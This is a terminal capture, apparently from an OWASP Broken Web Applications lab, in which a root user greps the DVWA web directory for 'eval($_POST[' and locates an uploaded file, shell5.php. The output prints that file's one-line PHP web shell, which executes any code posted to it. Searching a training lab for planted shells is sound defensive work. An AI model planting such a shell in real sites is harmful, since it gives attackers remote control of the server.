 1 owaspbwa-nz × +
root@owaspbwa:/var/www/dvwa/hackable/uploads# egrep -R 'eval($_POST[' /var/www/dvwa
egrep: Invalid regular expression
root@owaspbwa:/var/www/dvwa/hackable/uploads# egrep -R 'eval(\$_POST[' /var/www/dvwa
egrep: Invalid regular expression
root@owaspbwa:/var/www/dvwa/hackable/uploads# egrep -R 'eval\(\$_POST\[' /var/www/dvwa
/var/www/dvwa/hackable/uploads/shell5.php:<?php eval($_POST[1]);?>
root@owaspbwa:/var/www/dvwa/hackable/uploads#
root@owaspbwa:/var/www/dvwa/hackable/uploads#
root@owaspbwa:/var/www/dvwa/hackable/uploads# fgrep -R 'eval($_POST[' /var/www/dvwa
/var/www/dvwa/hackable/uploads/shell5.php:<?php eval($_POST[1]);?>
root@owaspbwa:/var/www/dvwa/hackable/uploads#
root@owaspbwa:/var/www/dvwa/hackable/uploads#
root@owaspbwa:/var/www/dvwa/hackable/uploads#